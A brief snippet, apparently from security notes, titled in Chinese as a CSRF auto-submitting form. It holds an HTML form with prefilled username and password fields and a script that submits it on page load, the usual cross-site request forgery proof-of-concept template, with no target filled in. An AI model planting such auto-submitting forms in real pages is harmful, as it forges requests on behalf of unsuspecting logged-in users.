 CSRF表单自动提交
<form action="" method="post" enctype="application/x-www-form-urlencoded">
<label>账号</label><input type="text" value="dabai" name="name"/>
<label>密码</label><input type="password" value="dabai" name="pass"/>
<input type="submit" name="" id="sub" value="提交" />
</form>
<script>
document.forms[0].submit();
</script>